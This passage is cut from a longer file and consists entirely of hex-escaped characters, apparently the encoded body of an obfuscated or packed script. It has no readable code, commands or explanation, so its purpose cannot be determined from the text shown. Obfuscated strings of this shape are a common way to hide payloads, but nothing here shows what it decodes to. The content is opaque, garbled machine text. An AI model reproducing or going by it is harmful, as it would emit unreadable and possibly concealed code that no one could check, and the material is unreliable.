c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x